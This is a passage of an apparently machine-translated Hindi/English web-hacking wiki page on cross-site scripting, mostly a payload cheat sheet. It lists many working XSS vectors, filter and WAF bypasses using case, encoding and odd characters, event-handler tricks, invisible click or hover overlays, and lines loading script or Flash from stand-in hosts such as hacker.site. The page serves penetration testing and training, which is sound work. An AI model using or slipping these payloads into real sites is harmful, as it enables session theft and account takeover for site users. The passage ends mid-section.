| .. | ||
| abusing-service-workers.md | ||
| chrome-cache-to-xss.md | ||
| debugging-client-side-js.md | ||
| dom-clobbering.md | ||
| dom-invader.md | ||
| dom-xss.md | ||
| iframes-in-xss-and-csp.md | ||
| integer-overflow.md | ||
| js-hoisting.md | ||
| other-js-tricks.md | ||
| pdf-injection.md | ||
| README.md | ||
| server-side-xss-dynamic-pdf.md | ||
| shadow-dom.md | ||
| sniff-leak.md | ||
| some-same-origin-method-execution.md | ||
| steal-info-js.md | ||
| xss-in-markdown.md | ||
| xss-tools.md | ||
XSS (Cross Site Scripting)

यदि आप हैकिंग करियर में रुचि रखते हैं और अजेय को हैक करना चाहते हैं - हम भर्ती कर रहे हैं! (फ्लूएंट पोलिश लिखित और मौखिक आवश्यक है).
{% embed url="https://www.stmcyber.com/careers" %}
कार्यप्रणाली
- जांचें कि कोई भी मान जिसे आप नियंत्रित करते हैं (पैरामीटर, पथ, हेडर?, कुकीज़?) HTML में परावर्तित हो रहा है या JS कोड द्वारा उपयोग किया जा रहा है।
- संदर्भ खोजें जहां यह परावर्तित/उपयोग किया गया है।
- यदि परावर्तित है:
- जांचें आप कौन से प्रतीकों का उपयोग कर सकते हैं और उसके आधार पर, पेलोड तैयार करें:
- कच्चे HTML में:
- क्या आप नए HTML टैग बना सकते हैं?
- क्या आप
javascript:प्रोटोकॉल का समर्थन करने वाले इवेंट या विशेषताएँ उपयोग कर सकते हैं? - क्या आप सुरक्षा को बायपास कर सकते हैं?
- क्या HTML सामग्री को किसी क्लाइंट साइड JS इंजन (AngularJS, VueJS, Mavo...) द्वारा व्याख्यायित किया जा रहा है, आप क्लाइंट साइड टेम्पलेट इंजेक्शन का दुरुपयोग कर सकते हैं।
- यदि आप JS कोड निष्पादित करने वाले HTML टैग नहीं बना सकते हैं, तो क्या आप डैंगलिंग मार्कअप - HTML स्क्रिप्टलेस इंजेक्शन का दुरुपयोग कर सकते हैं?
- एक HTML टैग के अंदर:
- क्या आप कच्चे HTML संदर्भ में बाहर निकल सकते हैं?
- क्या आप JS कोड निष्पादित करने के लिए नए इवेंट/विशेषताएँ बना सकते हैं?
- क्या उस विशेषता में जहां आप फंसे हैं, JS निष्पादन का समर्थन है?
- क्या आप सुरक्षा को बायपास कर सकते हैं?
- JavaScript कोड के अंदर:
- क्या आप
<script>टैग को बचा सकते हैं? - क्या आप स्ट्रिंग को बचा सकते हैं और विभिन्न JS कोड निष्पादित कर सकते हैं?
- क्या आपका इनपुट टेम्पलेट लिटेरल `` में है?
- क्या आप सुरक्षा को बायपास कर सकते हैं?
- Javascript कार्य जो निष्पादित हो रहा है:
- आप निष्पादित करने के लिए कार्य का नाम निर्दिष्ट कर सकते हैं। उदाहरण:
?callback=alert(1) - यदि उपयोग किया गया:
- आप DOM XSS का शोषण कर सकते हैं, ध्यान दें कि आपका इनपुट कैसे नियंत्रित है और यदि आपका नियंत्रित इनपुट किसी सिंक द्वारा उपयोग किया जा रहा है।
जब आप एक जटिल XSS पर काम कर रहे हों तो जानना दिलचस्प हो सकता है:
{% content-ref url="debugging-client-side-js.md" %} debugging-client-side-js.md {% endcontent-ref %}
परावर्तित मान
XSS का सफलतापूर्वक शोषण करने के लिए, आपको सबसे पहले एक मान खोजने की आवश्यकता है जिसे आप नियंत्रित करते हैं और जो वेब पृष्ठ में परावर्तित हो रहा है।
- अंतरिम रूप से परावर्तित: यदि आप पाते हैं कि किसी पैरामीटर का मान या यहां तक कि पथ वेब पृष्ठ में परावर्तित हो रहा है, तो आप परावर्तित XSS का शोषण कर सकते हैं।
- संग्रहीत और परावर्तित: यदि आप पाते हैं कि एक मान जिसे आप नियंत्रित करते हैं, सर्वर में सहेजा गया है और हर बार जब आप एक पृष्ठ तक पहुँचते हैं तो यह परावर्तित होता है, तो आप संग्रहीत XSS का शोषण कर सकते हैं।
- JS के माध्यम से पहुँचा गया: यदि आप पाते हैं कि एक मान जिसे आप नियंत्रित करते हैं, JS का उपयोग करके पहुँच रहा है, तो आप DOM XSS का शोषण कर सकते हैं।
संदर्भ
जब आप XSS का शोषण करने की कोशिश कर रहे हों, तो आपको सबसे पहले यह जानने की आवश्यकता है कि आपका इनपुट कहाँ परावर्तित हो रहा है। संदर्भ के आधार पर, आप विभिन्न तरीकों से मनमाना JS कोड निष्पादित कर सकेंगे।
कच्चा HTML
यदि आपका इनपुट कच्चे HTML पृष्ठ पर परावर्तित होता है, तो आपको JS कोड निष्पादित करने के लिए कुछ HTML टैग का दुरुपयोग करना होगा: <img , <iframe , <svg , <script ... ये कुछ संभावित HTML टैग हैं जिनका आप उपयोग कर सकते हैं।
इसके अलावा, क्लाइंट साइड टेम्पलेट इंजेक्शन को ध्यान में रखें।
HTML टैग विशेषता के अंदर
यदि आपका इनपुट किसी टैग की विशेषता के मान के अंदर परावर्तित होता है, तो आप कोशिश कर सकते हैं:
- विशेषता और टैग से बाहर निकलने के लिए (फिर आप कच्चे HTML में होंगे) और दुरुपयोग करने के लिए नया HTML टैग बनाएं:
"><img [...] - यदि आप विशेषता से बाहर निकल सकते हैं लेकिन टैग से नहीं (
>को एन्कोड किया गया है या हटा दिया गया है), तो आप टैग के आधार पर एक इवेंट बना सकते हैं जो JS कोड निष्पादित करता है:" autofocus onfocus=alert(1) x=" - यदि आप विशेषता से बाहर नहीं निकल सकते (
"को एन्कोड किया गया है या हटा दिया गया है), तो यह निर्भर करता है कि कौन सी विशेषता में आपका मान परावर्तित हो रहा है यदि आप पूरे मान को नियंत्रित करते हैं या केवल एक भाग आप इसका दुरुपयोग कर सकेंगे। उदाहरण के लिए, यदि आपonclick=जैसे इवेंट को नियंत्रित करते हैं, तो आप इसे क्लिक करने पर मनमाना कोड निष्पादित करने के लिए बना सकेंगे। एक और दिलचस्प उदाहरण विशेषताhrefहै, जहां आप मनमाना कोड निष्पादित करने के लिएjavascript:प्रोटोकॉल का उपयोग कर सकते हैं:href="javascript:alert(1)" - यदि आपका इनपुट "अविकसित टैग" के अंदर परावर्तित होता है, तो आप इस vuln का दुरुपयोग करने के लिए
accesskeyट्रिक आजमा सकते हैं (आपको इसे शोषित करने के लिए किसी प्रकार की सामाजिक इंजीनियरिंग की आवश्यकता होगी):" accesskey="x" onclick="alert(1)" x="
यदि आप एक वर्ग नाम को नियंत्रित करते हैं तो Angular द्वारा XSS निष्पादित करने का अजीब उदाहरण:
<div ng-app>
<strong class="ng-init:constructor.constructor('alert(1)')()">aaa</strong>
</div>
Inside JavaScript code
इस मामले में आपका इनपुट <script> [...] </script> टैग के बीच, एक HTML पृष्ठ के अंदर, एक .js फ़ाइल के अंदर या एक विशेषता के अंदर javascript: प्रोटोकॉल का उपयोग करते हुए परिलक्षित होता है:
- यदि
<script> [...] </script>टैग के बीच परिलक्षित होता है, तो भले ही आपका इनपुट किसी भी प्रकार के उद्धरण के अंदर हो, आप</script>को इंजेक्ट करने और इस संदर्भ से बाहर निकलने की कोशिश कर सकते हैं। यह काम करता है क्योंकि ब्राउज़र पहले HTML टैग को पार्स करेगा और फिर सामग्री को, इसलिए, यह नहीं देखेगा कि आपका इंजेक्ट किया गया</script>टैग HTML कोड के अंदर है। - यदि JS स्ट्रिंग के अंदर परिलक्षित होता है और अंतिम ट्रिक काम नहीं कर रही है, तो आपको स्ट्रिंग से बाहर निकलने, अपने कोड को निष्पादित करने और JS कोड को पुनर्निर्माण करने की आवश्यकता होगी (यदि कोई त्रुटि है, तो इसे निष्पादित नहीं किया जाएगा):
'-alert(1)-'';-alert(1)//\';alert(1)//- यदि टेम्पलेट लिटेरल के अंदर परिलक्षित होता है, तो आप
${ ... }सिंटैक्स का उपयोग करके JS एक्सप्रेशंस को एंबेड कर सकते हैं:var greetings = `Hello, ${alert(1)}` - Unicode एन्कोड मान्य javascript कोड लिखने के लिए काम करता है:
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
Javascript Hoisting
Javascript Hoisting उस अवसर को संदर्भित करता है जहाँ आप कार्यों, चर या कक्षाओं को उनके उपयोग के बाद घोषित कर सकते हैं ताकि आप उन परिदृश्यों का दुरुपयोग कर सकें जहाँ XSS अव्यवस्थित चर या कार्यों का उपयोग कर रहा है।
अधिक जानकारी के लिए निम्नलिखित पृष्ठ देखें:
{% content-ref url="js-hoisting.md" %} js-hoisting.md {% endcontent-ref %}
Javascript Function
कई वेब पृष्ठों में ऐसे एंडपॉइंट होते हैं जो कार्य को निष्पादित करने के लिए पैरामीटर के रूप में कार्य का नाम स्वीकार करते हैं। एक सामान्य उदाहरण जो वास्तविक जीवन में देखने को मिलता है वह है: ?callback=callbackFunc.
यह पता लगाने का एक अच्छा तरीका है कि क्या उपयोगकर्ता द्वारा सीधे दिया गया कुछ निष्पादित करने की कोशिश कर रहा है पैरामीटर मान को संशोधित करना (उदाहरण के लिए 'Vulnerable' में) और कंसोल में त्रुटियों की तलाश करना जैसे:
यदि यह संवेदनशील है, तो आप एक अलर्ट ट्रिगर कर सकते हैं केवल मान भेजकर: ?callback=alert(1)। हालाँकि, यह बहुत सामान्य है कि ये एंडपॉइंट सामग्री को मान्य करेंगे ताकि केवल अक्षरों, संख्याओं, बिंदुओं और अंडरस्कोर की अनुमति दी जा सके ([\w\._]).
हालांकि, उस सीमा के बावजूद कुछ क्रियाएँ करना अभी भी संभव है। इसका कारण यह है कि आप उन मान्य वर्णों का उपयोग करके DOM में किसी भी तत्व तक पहुँच सकते हैं:
इसके लिए कुछ उपयोगी कार्य:
firstElementChild
lastElementChild
nextElementSibiling
lastElementSibiling
parentElement
आप सीधे Javascript फ़ंक्शन को भी ट्रिगर करने की कोशिश कर सकते हैं: obj.sales.delOrders।
हालांकि, आमतौर पर निर्दिष्ट फ़ंक्शन को निष्पादित करने वाले एंडपॉइंट्स ऐसे एंडपॉइंट्स होते हैं जिनमें ज्यादा दिलचस्प DOM नहीं होता है, समान मूल के अन्य पृष्ठों में ज्यादा दिलचस्प DOM होगा ताकि अधिक क्रियाएँ की जा सकें।
इसलिए, विभिन्न DOM में इस कमजोरियों का दुरुपयोग करने के लिए Same Origin Method Execution (SOME) शोषण विकसित किया गया:
{% content-ref url="some-same-origin-method-execution.md" %} some-same-origin-method-execution.md {% endcontent-ref %}
DOM
यहाँ JS कोड है जो असुरक्षित तरीके से कुछ हमलावर द्वारा नियंत्रित डेटा का उपयोग कर रहा है जैसे location.href। एक हमलावर, इसे मनमाने JS कोड को निष्पादित करने के लिए दुरुपयोग कर सकता है।
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Universal XSS
इस प्रकार के XSS कहीं भी पाए जा सकते हैं। ये केवल एक वेब एप्लिकेशन के क्लाइंट शोषण पर निर्भर नहीं करते बल्कि किसी भी संदर्भ पर निर्भर करते हैं। इस प्रकार के मनमाने JavaScript निष्पादन का दुरुपयोग RCE प्राप्त करने, क्लाइंट्स और सर्वर्स में मनमाने फ़ाइलों को पढ़ने, और अधिक के लिए भी किया जा सकता है।
कुछ उदाहरण:
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
{% content-ref url="../../network-services-pentesting/pentesting-web/electron-desktop-apps/" %} electron-desktop-apps {% endcontent-ref %}

WAF बायपास एन्कोडिंग इमेज
कच्चे HTML के अंदर इंजेक्ट करना
जब आपका इनपुट HTML पृष्ठ के अंदर परिलक्षित होता है या आप इस संदर्भ में HTML कोड को बचा सकते हैं और इंजेक्ट कर सकते हैं, तो पहली चीज़ जो आपको करनी है वह यह है कि आप जांचें कि क्या आप < का दुरुपयोग करके नए टैग बना सकते हैं: बस उस चर को परिलक्षित करने की कोशिश करें और जांचें कि क्या इसे HTML एन्कोडेड किया गया है या हटाया गया है या यदि यह बिना बदलाव के परिलक्षित हो रहा है। केवल अंतिम मामले में आप इस मामले का शोषण कर पाएंगे।
इन मामलों के लिए भी याद रखें Client Side Template Injection।
नोट: एक HTML टिप्पणी को बंद करने के लिए****** --> या ****--!>**
इस मामले में और यदि कोई ब्लैक/व्हाइटलिस्टिंग का उपयोग नहीं किया गया है, तो आप ऐसे पे लोड का उपयोग कर सकते हैं:
<script>alert(1)</script>
<img src=x onerror=alert(1) />
<svg onload=alert('XSS')>
But, if tags/attributes black/whitelisting is being used, you will need to brute-force which tags you can create.
Once you have located which tags are allowed, you would need to brute-force attributes/events inside the found valid tags to see how you can attack the context.
Tags/Events brute-force
Go to https://portswigger.net/web-security/cross-site-scripting/cheat-sheet and click on Copy tags to clipboard. Then, send all of them using Burp intruder and check if any tags wasn't discovered as malicious by the WAF. Once you have discovered which tags you can use, you can brute force all the events using the valid tags (in the same web page click on Copy events to clipboard and follow the same procedure as before).
Custom tags
If you didn't find any valid HTML tag, you could try to create a custom tag and and execute JS code with the onfocus attribute. In the XSS request, you need to end the URL with # to make the page focus on that object and execute the code:
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
Blacklist Bypasses
यदि किसी प्रकार की ब्लैकलिस्ट का उपयोग किया जा रहा है, तो आप कुछ बेवकूफी भरे ट्रिक्स के साथ इसे बायपास करने की कोशिश कर सकते हैं:
//Random capitalization
<script> --> <ScrIpT>
<img --> <ImG
//Double tag, in case just the first match is removed
<script><script>
<scr<script>ipt>
<SCRscriptIPT>alert(1)</SCRscriptIPT>
//You can substitude the space to separate attributes for:
/
/*%00/
/%00*/
%2F
%0D
%0C
%0A
%09
//Unexpected parent tags
<svg><x><script>alert('1')</x>
//Unexpected weird attributes
<script x>
<script a="1234">
<script ~~~>
<script/random>alert(1)</script>
<script ///Note the newline
>alert(1)</script>
<scr\x00ipt>alert(1)</scr\x00ipt>
//Not closing tag, ending with " <" or " //"
<iframe SRC="javascript:alert('XSS');" <
<iframe SRC="javascript:alert('XSS');" //
//Extra open
<<script>alert("XSS");//<</script>
//Just weird an unexpected, use your imagination
<</script/script><script>
<input type=image src onerror="prompt(1)">
//Using `` instead of parenthesis
onerror=alert`1`
//Use more than one
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
Length bypass (small XSSs)
{% hint style="info" %} विभिन्न वातावरणों के लिए अधिक छोटे XSS payload यहां पाया जा सकता है और यहां. {% endhint %}
<!-- Taken from the blog of Jorge Lajara -->
<svg/onload=alert``>
<script src=//aa.es>
<script src=//℡㏛.pw>
The last one is using 2 unicode characters which expands to 5: telsr
More of these characters can be found here.
To check in which characters are decomposed check here.
Click XSS - Clickjacking
यदि किसी भेद्यता का लाभ उठाने के लिए आपको उपयोगकर्ता को एक लिंक या एक फॉर्म पर क्लिक करने की आवश्यकता है जिसमें पूर्व-भरे हुए डेटा हैं, तो आप Clickjacking का दुरुपयोग करने की कोशिश कर सकते हैं (यदि पृष्ठ भेद्य है)।
Impossible - Dangling Markup
यदि आप केवल यह सोचते हैं कि JS कोड निष्पादित करने के लिए एक HTML टैग के साथ एक विशेषता बनाना असंभव है, तो आपको Dangling Markup की जांच करनी चाहिए क्योंकि आप भेद्यता का लाभ उठा सकते हैं बिना JS कोड निष्पादित किए।
Injecting inside HTML tag
Inside the tag/escaping from attribute value
यदि आप HTML टैग के अंदर हैं, तो आप जो पहली चीज़ कर सकते हैं वह है टैग से बचना और पिछले अनुभाग में उल्लेखित कुछ तकनीकों का उपयोग करके JS कोड निष्पादित करना।
यदि आप टैग से नहीं बच सकते, तो आप टैग के अंदर नए विशेषताएँ बना सकते हैं ताकि JS कोड निष्पादित करने की कोशिश की जा सके, उदाहरण के लिए कुछ पेलोड का उपयोग करके (ध्यान दें कि इस उदाहरण में विशेषता से बचने के लिए डबल कोट्स का उपयोग किया गया है, यदि आपका इनपुट सीधे टैग के अंदर परिलक्षित होता है तो आपको उनकी आवश्यकता नहीं होगी):
" autofocus onfocus=alert(document.domain) x="
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
शैली घटनाएँ
<p style="animation: x;" onanimationstart="alert()">XSS</p>
<p style="animation: x;" onanimationend="alert()">XSS</p>
#ayload that injects an invisible overlay that will trigger a payload if anywhere on the page is clicked:
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>
#moving your mouse anywhere over the page (0-click-ish):
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
Within the attribute
यहां तक कि अगर आप attribute से बाहर नहीं निकल सकते (" को एन्कोड या हटा दिया गया है), यह इस पर निर्भर करता है कि कौन सा attribute आपके मान में परिलक्षित हो रहा है यदि आप सभी मान को नियंत्रित करते हैं या केवल एक भाग तो आप इसका दुरुपयोग कर सकेंगे। उदाहरण के लिए, यदि आप एक इवेंट को नियंत्रित करते हैं जैसे onclick= तो आप इसे क्लिक करने पर मनमाना कोड निष्पादित करने के लिए बना सकेंगे।
एक और दिलचस्प उदाहरण है attribute href, जहां आप javascript: प्रोटोकॉल का उपयोग करके मनमाना कोड निष्पादित कर सकते हैं: href="javascript:alert(1)"
HTML एन्कोडिंग/URL एन्कोड का उपयोग करके इवेंट के अंदर बायपास करें
HTML टैग के attributes के मान के अंदर HTML एन्कोडेड कैरेक्टर्स रनटाइम पर डिकोड होते हैं। इसलिए निम्नलिखित कुछ इस तरह मान्य होगा (पेलोड बोल्ड में है): <a id="author" href="http://none" onclick="var tracker='http://foo?'-alert(1)-'';">Go Back </a>
ध्यान दें कि किसी भी प्रकार की HTML एन्कोड मान्य है:
//HTML entities
'-alert(1)-'
//HTML hex without zeros
'-alert(1)-'
//HTML hex with zeros
'-alert(1)-'
//HTML dec without zeros
'-alert(1)-'
//HTML dec with zeros
'-alert(1)-'
<a href="javascript:var a=''-alert(1)-''">a</a>
<a href="javascript:alert(2)">a</a>
<a href="javascript:alert(3)">a</a>
ध्यान दें कि URL एन्कोड भी काम करेगा:
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
यूनिकोड एन्कोड का उपयोग करके इनसाइड इवेंट बायपास करें
//For some reason you can use unicode to encode "alert" but not "(1)"
<img src onerror=\u0061\u006C\u0065\u0072\u0074(1) />
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
विशेष प्रोटोकॉल एट्रिब्यूट के भीतर
यहां आप कुछ स्थानों पर javascript: या data: प्रोटोकॉल का उपयोग कर सकते हैं मनमाने JS कोड को निष्पादित करने के लिए। कुछ को उपयोगकर्ता इंटरैक्शन की आवश्यकता होगी और कुछ को नहीं।
javascript:alert(1)
JavaSCript:alert(1)
javascript:%61%6c%65%72%74%28%31%29 //URL encode
javascript:alert(1)
javascript:alert(1)
javascript:alert(1)
javascriptΪlert(1)
java //Note the new line
script:alert(1)
data:text/html,<script>alert(1)</script>
DaTa:text/html,<script>alert(1)</script>
data:text/html;charset=iso-8859-7,%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e
data:text/html;charset=UTF-8,<script>alert(1)</script>
data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=
data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
इन स्थानों पर आप इन प्रोटोकॉल को इंजेक्ट कर सकते हैं
सामान्यतः javascript: प्रोटोकॉल को किसी भी टैग में उपयोग किया जा सकता है जो href विशेषता को स्वीकार करता है और अधिकतर टैग में जो src विशेषता को स्वीकार करते हैं (लेकिन <img> में नहीं)
<a href="javascript:alert(1)">
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<form action="javascript:alert(1)"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert(1)">send</button>
<object data=javascript:alert(3)>
<iframe src=javascript:alert(2)>
<embed src=javascript:alert(1)>
<object data="data:text/html,<script>alert(5)</script>">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>
<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>
<iframe src="data:text/html,<script>alert(5)</script>"></iframe>
//Special cases
<object data="//hacker.site/xss.swf"> .//https://github.com/evilcos/xss.swf
<embed code="//hacker.site/xss.swf" allowscriptaccess=always> //https://github.com/evilcos/xss.swf
<iframe srcdoc="<svg onload=alert(4);>">
अन्य ओबफस्केशन ट्रिक्स
इस मामले में, पिछले अनुभाग से HTML एन्कोडिंग और यूनिकोड एन्कोडिंग ट्रिक भी मान्य है क्योंकि आप एक एट्रिब्यूट के अंदर हैं।
<a href="javascript:var a=''-alert(1)-''">
इसके अलावा, इन मामलों के लिए एक और अच्छा ट्रिक है: भले ही आपका इनपुट javascript:... के अंदर URL एन्कोडेड हो, यह निष्पादन से पहले URL डिकोड किया जाएगा। इसलिए, यदि आपको स्ट्रिंग से एकल उद्धरण का एस्केप करना है और आप देखते हैं कि यह URL एन्कोडेड है, तो याद रखें कि इससे कोई फर्क नहीं पड़ता, यह निष्पादन के समय एकल उद्धरण के रूप में व्याख्यायित किया जाएगा।
'-alert(1)-'
%27-alert(1)-%27
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
ध्यान दें कि यदि आप दोनों URLencode + HTMLencode को किसी भी क्रम में payload को एन्कोड करने के लिए उपयोग करने की कोशिश करते हैं, तो यह काम नहीं करेगा, लेकिन आप payload के अंदर उन्हें मिला सकते हैं।
javascript: के साथ Hex और Octal एन्कोड का उपयोग करना
आप Hex और Octal एन्कोड को iframe के src विशेषता के अंदर (कम से कम) JS निष्पादित करने के लिए HTML टैग घोषित करने के लिए उपयोग कर सकते हैं:
//Encoded: <svg onload=alert(1)>
// This WORKS
<iframe src=javascript:'\x3c\x73\x76\x67\x20\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e' />
<iframe src=javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76' />
//Encoded: alert(1)
// This doesn't work
<svg onload=javascript:'\x61\x6c\x65\x72\x74\x28\x31\x29' />
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
रिवर्स टैब नबिंग
<a target="_blank" rel="opener"
यदि आप किसी भी URL को मनमाने <a href= टैग में इंजेक्ट कर सकते हैं जिसमें target="_blank" और rel="opener" विशेषताएँ हैं, तो इस व्यवहार का लाभ उठाने के लिए निम्नलिखित पृष्ठ की जांच करें:
{% content-ref url="../reverse-tab-nabbing.md" %} reverse-tab-nabbing.md {% endcontent-ref %}
इवेंट हैंडलर्स बायपास पर
सबसे पहले इस पृष्ठ की जांच करें (https://portswigger.net/web-security/cross-site-scripting/cheat-sheet) उपयोगी "on" इवेंट हैंडलर्स के लिए।
यदि कोई ब्लैकलिस्ट है जो आपको इन इवेंट हैंडलर्स को बनाने से रोक रही है, तो आप निम्नलिखित बायपास आजमा सकते हैं:
<svg onload%09=alert(1)> //No safari
<svg %09onload=alert(1)>
<svg %09onload%20=alert(1)>
<svg onload%09%20%28%2c%3b=alert(1)>
//chars allowed between the onevent and the "="
IExplorer: %09 %0B %0C %020 %3B
Chrome: %09 %20 %28 %2C %3B
Safari: %2C %3B
Firefox: %09 %20 %28 %2C %3B
Opera: %09 %20 %2C %3B
Android: %09 %20 %28 %2C %3B
XSS in "Unexploitable tags" (hidden input, link, canonical, meta)
From यहाँ अब छिपे हुए इनपुट का दुरुपयोग करना संभव है:
<button popvertarget="x">Click me</button>
<input type="hidden" value="y" popover id="x" onbeforetoggle=alert(1)>
और मेटा टैग्स में:
<!-- Injection inside meta attribute-->
<meta name="apple-mobile-web-app-title" content=""Twitter popover id="newsletter" onbeforetoggle=alert(2) />
<!-- Existing target-->
<button popovertarget="newsletter">Subscribe to newsletter</button>
<div popover id="newsletter">Newsletter popup</div>
From यहाँ: आप एक XSS पेलोड को एक छिपे हुए विशेषता के अंदर निष्पादित कर सकते हैं, बशर्ते आप शिकार को की संयोजन दबाने के लिए राजी कर सकें। Firefox Windows/Linux पर की संयोजन ALT+SHIFT+X है और OS X पर यह CTRL+ALT+X है। आप एक्सेस की विशेषता में एक अलग कुंजी का उपयोग करके एक अलग की संयोजन निर्दिष्ट कर सकते हैं। यहाँ वेक्टर है:
<input type="hidden" accesskey="X" onclick="alert(1)">
XSS पेलोड कुछ इस तरह होगा: " accesskey="x" onclick="alert(1)" x="
ब्लैकलिस्ट बायपास
इस अनुभाग में विभिन्न एन्कोडिंग का उपयोग करने के कई ट्रिक्स पहले ही उजागर किए जा चुके हैं। वापस जाएं और सीखें कि आप कहां उपयोग कर सकते हैं:
- HTML एन्कोडिंग (HTML टैग)
- यूनिकोड एन्कोडिंग (मान्य JS कोड हो सकता है):
\u0061lert(1) - URL एन्कोडिंग
- हैक्स और ऑक्टल एन्कोडिंग
- डेटा एन्कोडिंग
HTML टैग और विशेषताओं के लिए बायपास
पिछले अनुभाग के ब्लैकलिस्ट बायपास पढ़ें.
जावास्क्रिप्ट कोड के लिए बायपास
अगले अनुभाग के जावास्क्रिप्ट बायपास ब्लैकलिस्ट पढ़ें.
CSS-गैजेट्स
यदि आपने वेब के एक बहुत छोटे हिस्से में XSS पाया है जो किसी प्रकार की इंटरैक्शन की आवश्यकता है (शायद फुटर में एक छोटा लिंक जिसमें एक onmouseover तत्व है), तो आप उस तत्व द्वारा कब्जा की गई जगह को संशोधित करने की कोशिश कर सकते हैं ताकि लिंक के सक्रिय होने की संभावनाओं को अधिकतम किया जा सके।
उदाहरण के लिए, आप तत्व में कुछ स्टाइलिंग जोड़ सकते हैं जैसे: position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: red; opacity: 0.5
लेकिन, यदि WAF स्टाइल विशेषता को फ़िल्टर कर रहा है, तो आप CSS स्टाइलिंग गैजेट्स का उपयोग कर सकते हैं, इसलिए यदि आप, उदाहरण के लिए, पाते हैं
.test {display:block; color: blue; width: 100%}
और
#someid {top: 0; font-family: Tahoma;}
अब आप हमारे लिंक को संशोधित कर सकते हैं और इसे इस रूप में ला सकते हैं
<a href="" id=someid class=test onclick=alert() a="">
यह ट्रिक https://medium.com/@skavans_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703 से ली गई थी।
जावास्क्रिप्ट कोड के अंदर इंजेक्ट करना
इन मामलों में आपका इनपुट JS कोड के एक .js फ़ाइल या <script>...</script> टैग के बीच या HTML इवेंट के बीच जो JS कोड को निष्पादित कर सकते हैं या उन विशेषताओं के बीच जो javascript: प्रोटोकॉल को स्वीकार करते हैं, प्रतिबिंबित होने जा रहा है।
<script> टैग को एस्केप करना
यदि आपका कोड <script> [...] var input = 'reflected data' [...] </script> के भीतर डाला गया है, तो आप आसानी से <script> टैग को एस्केप कर सकते हैं:
</script><img src=1 onerror=alert(document.domain)>
ध्यान दें कि इस उदाहरण में हमने एकल उद्धरण को भी बंद नहीं किया है। इसका कारण यह है कि HTML पार्सिंग पहले ब्राउज़र द्वारा की जाती है, जिसमें पृष्ठ तत्वों की पहचान करना शामिल है, जिसमें स्क्रिप्ट के ब्लॉक भी शामिल हैं। JavaScript का पार्सिंग, अंतर्निहित स्क्रिप्ट को समझने और निष्पादित करने के लिए, केवल बाद में किया जाता है।
JS कोड के अंदर
